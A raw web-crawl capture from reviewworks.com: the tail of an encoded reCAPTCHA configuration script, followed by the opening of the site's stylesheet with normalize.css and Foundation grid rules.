w6PCrsKGeHpVwpdoRRNyw5TDpVvCvl0qXMO3LVnDuFfCncKRwozDmUwUw6bCjcKiw50TQcKZwo/DgzrDgnXDnjxjwqrCt0/[base64]/CqcKvcnjCtsKKaGDCnMKjRsKYwpB/RH/Cv8O6wpHDg8OCBcKqwqU/wo1KADNNIVpTwrvClsOwTAFFJ8OOwo3CgMK3wrM4wp/DpFIwJMKyw5w8NDjDtsOow7PDnnXDvCXDssKGw7gMbiRyw5c2w4fDi8Kew7lIworDkw5/worDhMO2B1d5wr9Cw4U6w4IGwo8uKMOvw7wgfUU4PWbCoFEWMUAkwrbCrk57LmrCmQ3Dg8KPBMOpHkbCjTlBcMKIwpvClx0owqXCminCuMOMQ8KdMyMTUcOMw642w7sbasKoQsOoOSDDssKYRFgQwp/CgmR/C8OWwrLCr8KIw5LDo8O1w68IwoNJwq8Mwrp2w4zDqUJuwqpdCirCicKaXMOwwp9nw7/DljwlwqYew4/Cr2rDkRDDmMKFw4pgfcO9GsK1DQ7CscKUTcK4w6Rlw5rDqyhswqxZI2fDi00gw4MNYxNARBjCgsKywqDCuMO4cDBRwqTCg2UEZ8KvNRJcw4lQworCkkDCux/DsEPCo8OxwqMyw7Z1wq/ChsK4YsO8UGfCtcO9wqJcw7FEw7tEw75+w4o3woZ4w7ELFHEHw4wnA1Y0XBDCrn9qw5jDmcK/w4LCh8KeSMO6F8Ozw6wQwr9cdy7Cqz4OPFgqwqTDnSM8w4zDlsKbw6IdRQNxwpDDs8KTaWjCosK8PsOkNA7DjDQeH23Dq8ONR3lwWsKpOkHDrcKLEsOQXgnDqTUcwpPDnMK/GcOowpHDlRHCn8KXS1XCrE9Cw7dSwqJqwqV0SsOiBFYJfzQ9w4AZDhrDksKEZ8O0wqbDm8KTwrd3BzHDu03DvkVSbQjDscOuHcK0wpEee8KcE8KpaMK2wpMDVw0JUDzCkcK5w5ctwr/CksKAwql2wolVw69tJ8Kbw6wWSsK7w7AbBlLDsgJtAzXCtgTCkQUgw5LCqhDDjMK3w5vCnT0jXsKTU3E5QMO6VcOIwqLDoMO9wpEDw47CtcODVmDDgGtjwofDr1Jlf8K0wrtzwqrCvR/CrQdoYgkRw4DDq8O4w5p2wp0sw7LDksKWB3XDqsOjw6BmwogHMsKCMCLCmsKhw6TCscOUwrzDkW0Mw7nDsjo/wr9LQTrCpMKrAXJbfgYdPcOaYMOsHGZYAcKsw53DtXItwoYcJhTDlzFZwr3CnGjDq8KuFTRDw7XCsV1awpvCjiVJc1nDjRvCgl7CmMOxwqbDqcO7WWXDhi/DrMOcHgtuwojDn1cNw6gkDMKlbcOLGzsnwqNpXsOGUTU1wp8cwq/[base64]/QRdFO8KWEXVkw7NxasOTwrTCgsKjcsKnw7jDlcOKwobClCgzwoxlwrdcw4zDu8OCH2DCuAfDuMKMTR41wrxFwqJQFMKWdjc5wrfCpMOrwrEyMwE/YcK0XsKGVsOXYyYTw5BZw6d3YsKvUsOLCsOhXcO2w5Nbw5zCkMK9w53Dr1gePsKVw75Ww7DChcKxwo5lwoNPGAo7VsO1wq5Mw5MsC3HDumHCrMOtax/ClsOqwrTCiGPDjHVeIwccOhfCjFXDk8KHQxl7wrXDqsKpJCIYJMOtcXQswr5Fw69dA8OSw6DClBoLwosAIQDDjR/[base64]/bULCsMKDw70dwrgIAjAZwovDgsOMEMKhemfCpMKfw7jCqcKow6nDpMKdwqPCrw7Dv8KJwpcFwoPCjsO5J1bCsGF9UcK5wojDncOwwoIOw6p5XsK/w5R9BsOlTMK+w4fDuAgOwoLDncO5VMKZwp1oBl4Pwodtw7DDs8OQwqTCpw/Ct8O7dwPDu8OQwpLDrmoSw4l1wp1nVcKzw7Mjwr3CrSZrQitvwoHDn2DCnlcFwroEwqXDqcKBJcK8wq8rw5ZxasOJw4phwrwqw6rDiEjCjcKkwoxBCghHw4MtPT/[base64]/CucKnRidSwqAgLj/CrEzChC3DuMK8UxlLw4LCv2/CmcO7w6jDg8K2LTwvTMOGwpbDnCnDocKRcnRWw6YKwpDDlUbDqSNgF8Osw4fCg8OJBW/DhMK3Uy7DtsOtSTnCqMOfGHrCnms8NcK8XsOJwrHCosKEwrzClkvDhcKLwqVyXcO3wqdXwqbCiFnCkjXDpcKzEAzDuirDksOpMmLCscOjw6vCjlpcLcOYYVLDg8K2b8KOfMKqw5ZDwr1swr/CgsOjwo/CiMKUwoIPwpXCjMOXwpTDqXDDvGRmHRdpaTRTw4FaP8OHw798wr/DqVcMDFXCnlAOw4svwpZmw4/[base64]/CgQIKwoonBgHDvcOYRcOIGsO1V8Knw7TDhXRzw6/Du8KywrhNw5HDumnDg8OvM8OowrcowrDChTPDhkxFY03CucKZwoQTVR7CnjjDuMK7WhrDvzwnYhXDmgTChsO/w5wWHyhZAMKqw6LCpWFPwo7ClcOzw64Rw6N0w5M5wr08McKnwqrClMOfw7UmFBBPQsKjbmrCr8KaDsKXw7lrwpMFw6tuGgkkwpXDt8KUw6TDoUwmw4lywoR9w5YvwpHDrEvCogvDqsKLTA/Dn8KXfy7CqsKOFTbDmcOQUyJ/[base64]/wrIpw7nDpAvCj0Q8FUIHw7HDmwXDqsOIw7/Ci8KiL8OYw6gLJi52wr4zNEl0CzwHD8KtZDbDkcKLNQgKwp1JwojCncKTU8KkMjnCkS1iw4kLaF7Ckno7csKIwqrCik/CskI/dMKtaBVxwqPCkHo8w5hpRMKMw7nDnMK3DsKBw5LCgHfDuGlHw7RlwojDr8OEwrJnP8Knw5bDjsOWw603P8KzYsO6KWzCnz7Cr8KdwqBoUMOkMMK3w64iEsKGw4nCqnQuw7vDnj7DgQdGJQ9NwrcBasOhw7fDjEXCisKWwqrDuFUEPMOGHsKkOHPCpj/[base64]/DqsOiPA0cYVcqwqw3MzRXw43DgwXDomXClALDmAY2DcO0HXd7w6d8wpDCv8K7w4bDmMKBSj1Mw5LDjgN+w6oiHhZJUDvCpx7CtX7CtsKJwrw5w4PDqcOCw7xCBjonWsK4w4fCkjDDrnnCs8OGIcKrwo/Ci2PClsK/IsOUw4EVHDwVc8Ofw4h/Kh/DscOCJ8K2w7nDlDYbTSbCnhkqwqlKw67DpSnCpz49wqvCiMKgw5M0wrDCoEskBcO1MWFGwoBlNcKoYj/DgcKqSjHDl2Ugwr81TsKGNMOKw4g5VsK2XiDDp09XwqIpwp5xTQVpXMK/acOAwpZLJsKXQsOlf1grwqnCjiHDjMKNwqNdLXgHYjoxw5vDusKnw6HCi8OsS0LDvzVvdMKkw4MPe8KZw6DCpQ1ww5fCtMKCPDNcwrcBaMO3N8KowrlvKUHDs2ofNsOSKFfCp8K/JMOecEfDsSnDlMOYeBYqw4lewrfDlhDCiAnClTXCmMOWw5DCiMK1FsOmw5kEIcOiw4oywpdmUsOeCgnCv18nwqbDhsKmw6zDl0vCvkrCnjtoHMOMXsKJJwzDicODw6FNw4AQRSzCun/[base64]/[base64]/Ct8OSwqrDuRZRFsKsE8K5wqvCqsKaNRvCnABHw6PDl8OnwrXDncKiwrchw5Eowr/[base64]/CkQLCkmIHRzPCu2vDiMOsTkIKw6FEwpHCo2tZX30jccKFOwnCk8OibcOswqRFYMK1w7EDw6PCi8OLw49Hw7w4w4g/UcKAw68UCmLDmgV6wrcmw63CrsKHPDMbTsORVQfDnmvDlylbDzk3wpNjworCqC3DjgnCjntdwozDp2PDrGBuwrILwoHCtg/Dl8K2w4QnBFQ1PcKBw7fCgsO1w6nDrsO2wrHCun0PKMO9w4JUw4zDt8OwDRV6woXDox4macKYwqzCvMOiNMOCw7NudMO7UcKwcmMAw68sKMKvw5HDjxnDucKTYBJQZXg3wqzCvxBZw7fDqQ1YR8KawohwUMO7wp7Di1TCisOAwqrDqA1aKTHDmcKnO1nDq3N/Ix/DoMKlwo7DncOFwojCpHfCusKjMgPCnsKRwosyw4HCp2ZBw6krM8KCI8KQwpzDocKGeG9pw5fCnQg2fGUhP8K+w64QXsOLwp3Dmk3DjQ0vKsOsMDHCh8ObwqzCssK/wr3Dr2hgWyNxc2EgRcKIw758H03DgsKiEMObURHCpSvCkjXCpMOvw7bClQnDtMKowrzCr8O4PcOHJ8OaaGDCqHwXb8K6wp7DhMK1w4TCmsKOw7F1wpNiw57Dk8K3QMK/[base64]/DvnrCh8KpLUUhVMO3w4DDrMKhFnEVw7rCjcKPw4dGGsOWw5LDkFF5w6PDgVQcwo3DtWwQwr9xMcK+w7YKwp90EsOLeWTCuQ1ud8KHwq7CicOIw5DCusO2w7YkbhTCnsKVwp3CgCpsUMKDw7N8Y8Odw4NXYMKCw4DCnixfw4U/wqDCinx0YcO4w67CsMOWAcOKwoTDhMKPLcO/w5TCtXJVHVRYSCfCpMO2wrRmM8O+UhJfw6zDvFrDnk3Don0nNMK7wpNCA8K5wo8xwrDDo8OVHD/DuMK6WTjDpX/CoMKcAcKbw7/DllFIw5nDnMO4w4/DkMOrwrTDm2lgPsOAJwspw57CjcOkwqDDtcOrw5nDhsKRw4Bww6ZCUsOvw5/DuTxWa3Y/wpIbecKEw4PCqcKvw4wswqTCtcOdMsOXwrLCiMKDUiPDn8Obwq44w7Zrw4NeeS0NwoNFYEESOMOic3fDoQcqWEZWwovDicKcLsOjWsKPwr5bw4BFw73DpMK1woPCr8KoB1HDtUjDkStTczTCqMK/[base64]/CiFnDisK7w5PDh8KzwoVkw6fDu0TCpSfCkSnCscOqw63Cg8Ogw7sSwowiYRlTb0h/w5bDhmnDkQfCoQLCuMK0EiFKXHl1wqsFwrBIfMOSw51YTiHCj8Kbw4HCvMOBM8O9RcKsw5fCucKCw4TDkyvCm8O9w4DDtMKLWFgmwrDDtcO1woPDvHdgw6/DpcOAw7zCgS0Tw7gbI8KnYRTCicKRw6QPX8ONMkHDk1F/FUF1OMKVw7hYISPDrmjCgQBSMHVKUjXDisOAwq/[base64]/DrsO/bsOlb1/DgcKuwrDDuWHCjDzCmsKYwo/CgMKtV8OAwpvCpsOrUnDDq3zDvw3CmsO/[base64]/DuMKYL8O1wrLDtRo2dcKZwoNAwoMUw6U6wpECdxLDvRrClsKuLMODwp8IUMKpw7PChsOcwqB2wqsiS2MPwrrDt8KlWx9rZjXCq8OewrU1w5A6eGsnw7fDn8O8wonDkULCjMO2wpA1HcKAaGBbAyl+w6jDhmvChMOGeMOEwpUVw7F0w6dgdFHChUtZJ3VCXVrCgm/DmsOowq4pwqLCrMOMX8Kkw7cGw6nDtWDDoQLDpihfXlZGBsOyHXxlwqfCm3I1F8OGwrQhcWDDn1d3w6Qqwrt3CSzDghUMw6bDm8KBwpNTFcKRw6MMbRnClDsAJRpDw73Cn8O8UCA0wo3DlsKawqPCicOAW8Kjw7/Dl8KWw51Bw6zDhsOuw7Y0woXCrsOWw7zDnEFMw5TCtzHDrsOeN0rCnibDhw7CoGBeB8KRNVLDvTZFw49kw6Nywo/[base64]/[base64]/DhE/CgsOjC20jLBcgdG3DnT7CtcK5H8KXAsO0TWTDqGkodiowG8Oawqopw7PDoFcyBVFFEsOdwrpzUmRBETNiw4hlwoMtNlh0AsK1wphywps2TV1eDxJwPQbCr8O7LHgpwrHCnsOyMMKuVQfDmAvCo0kUc1/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://reviewworks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qPqrZ3PxVdGSBKxkpEeicoKiuB6JVianWAfh4cNXPa4\\u003d\x22,1,0,null,1,1769090257825,0,0,[24,246,156,114],null,[196,165,108,163,45],\x22RC-DsEg3p5eMsxyPw\x22,null,null,null,null,null,\x220dAFcWeA634TVMzGGEhtRmeQHwazskngVl1aOZoYv0ND8ktcLk2uK-OdByPt_h-V5A9_tIvleVntdbcOLmcomDsnd2OACDYx9sqA\x22,1769173057695]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://reviewworks.com/css/main.css?v=1757618993646
body_size: 89627
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 14px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Roboto", sans-serif; font-weight: normal; line-height: 1.6; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 68.57143rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.71429rem; margin-left: -0.71429rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -1.07143rem; margin-left: -1.07143rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -1.07143rem; margin-left: -1.07143rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -1.07143rem; margin-left: -1.07143rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.71429rem; padding-left: 0.71429rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 1.07143rem; padding-left: 1.07143rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.71429rem; padding-left: 0.71429rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 1.07143rem; padding-left: 1.07143rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

